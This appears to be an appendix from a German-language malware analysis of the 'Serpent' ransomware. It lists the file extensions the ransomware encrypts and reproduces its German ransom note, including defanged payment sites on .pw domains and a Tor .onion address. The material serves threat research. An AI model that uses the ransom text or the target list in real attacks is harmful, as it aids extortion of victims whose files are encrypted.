.qfi, .qfx, .qif, .qix, .qme, .qml, .qmt, .qmtf, .qnx, .qob, .qpb, .qpd, .qpg, .qph, .qpi, .qsd, .qsm, .qss, .qst, .qtx, .quic, .quo, .qw5, .qwc, .qwmo, .qxf, .r3d, .ra, .raf, .rar, .rat, .raw, .rb, .rcs, .rda, .rdb, .rdy, .reb, .rec, .resx, .rif, .rm, .rpb, .rpf, .rss, .rtf, .rtp, .rvt, .rw2, .rwl, .rwz, .rz, .s12, .s3db, .s7z, .saf, .safe, .saj, .sas7bdat, .sav, .save, .say, .sba, .sbc, .sbd, .sbf, .sbk, .scd, .sch, .sct, .sd0, .sda, .sdf, .sdy, .seam, .ses, .set, .shw, .sic, .sik, .skg, .sldm, .sldx, .slk, .slp, .spf, .spi, .sql, .sqli, .sqlite, .sqlite3, .sqlitedb, .sr2, .srf, .srt, .srw, .ssg, .st4, .st5, .st6, .st7, .st8, .stc, .std, .sti, .stm, .str, .stw, .stx, .svg, .swf, .swp, .sxc, .sxd, .sxg, .sxi, .sxm, .sxw, .t00, .t01, .t02, .t03, .t04, .t05, .t06, .t07, .t08, .t09, .t10, .t11, .t12, .t13, .t14, .t15, .t99, .ta1, .ta2, .ta4, .ta5, .ta6, .ta8, .ta9, .tar, .tax, .tax0, .tax1, .tax2, .tb2, .tbk, .tbp, .tdr, .tex, .text, .tfx, .tga, .tgz, .thm, .tib, .tif, .tiff, .tjl, .tkr, .tlg, .tom, .tpl, .trm, .trn, .tt10, .tt11, .tt12, .tt13, .tt14, .tt15, .tt20, .ttf, .txf, .txt, .u08, .u10, .u11, .u12, .umb, .uop, .uot, .v30, .vb, .vbk, .vbox, .vbpf, .vbs, .vcf, .vdf, .vdi, .vhd, .vhdx, .vib, .vmb, .vmdk, .vmsd, .vmx, .vmxf, .vnd, .vob, .vrb, .vsd, .vyp, .vyr, .wab, .wac, .wad, .wallet, .war, .wav, .wb2, .wbk, .wi, .wk1, .wk3, .wk4, .wks, .wma, .wmf, .wmv, .wpd, .wpg, .wps, .x11, .x3f, .xaa, .xcf, .xeq, .xhtm, .xis, .xla, .xlam, .xlc, .xlk, .xll, .xlm, .xlr, .xls, .xlsb, .xlsb,3dm, .xlsm, .xlsx, .xlt, .xltm, .xltx, .xlw, .xml, .xpm, .xqx, .ycbcra, .yuv, .zdb, .zip, .zipx, .zix, .zka

Anhang B

==== BENÖTIGEN SIE HILFE BEIM ÜBERSETZEN? VERWENDEN SIE https://translate.google.com ====

================ BITTE LESEN SIE DIESE NACHRICHT SORGFÄLTIG DURCH ================

Ihre Dokumente, Fotos, Videos, Datenbanken und andere wichtige Dateien wurden verschlüsselt!

Die Dateien wurden mit einer AES256- und RSA2048-Verschlüsselung verschlüsselt (nicht zu entschlüsseln).

Um die Dateien zu entschlüsseln, müssen Sie die Spezial-Software „Serpent-Decoder“ kaufen.

Diese Software erhalten Sie auf einer der nachstehenden Websites.

http://vdpbkmwbnp[.]pw/00000000-00000000-00000000-00000000

http://hnxrvobhgm[.]pw/00000000-00000000-00000000-00000000

Sollten die o. g. Websites nicht funktionieren, können Sie eine spezielle Website auf dem TOR-Netzwerk verwenden. Gehen Sie wie folgt vor:

1. Laden Sie den TOR-Browser herunter https://www.torproject.org/projects/torbrowser.html.en#downloads

2. Navigieren Sie im TOR-Browser zu: 3o4kqe6khkfgx25g[.]onion/00000000-00000000-00000000-00000000

3. Befolgen Sie die Anweisungen zum Kauf von „Serpent Decrypter“.

================ BITTE LESEN SIE DIESE NACHRICHT SORGFÄLTIG DURCH ================